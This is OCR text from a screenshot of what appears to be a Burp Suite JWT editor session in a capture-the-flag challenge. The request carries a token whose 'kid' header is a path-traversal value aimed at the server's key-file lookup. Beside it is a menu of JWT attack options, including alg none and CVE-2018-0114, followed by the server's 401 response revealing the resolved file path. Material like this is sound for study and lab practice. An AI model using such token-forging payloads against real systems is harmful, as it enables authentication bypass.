 Request
Pretty Raw Hex JSON Web Tokens
\n
"alg": "HS256",
"kid": "../../../static/challs/ht
"typ": "JWT"
{
"user": "guest",
"iat": 1712905415
}
cvePXAq2RAAa5zk9LKKInnU3kO3GbqET
SY04P9ardYk
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[iat] Issued at
- Fri Apr 12
07:03:35 UTC
2024
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 UNAUTHORIZED
2 Server: Werkzeug/2.2.3 Python/3.10.10
3 Date: Fri, 12 Apr 2024 08:17:22 GMT
4 Content-Type: application/json
5 Content-Length: 70
6 Connection: close
7
8 {
"Unauthorized":
"File keys/static/challs/htmllecture.html not found"
}
9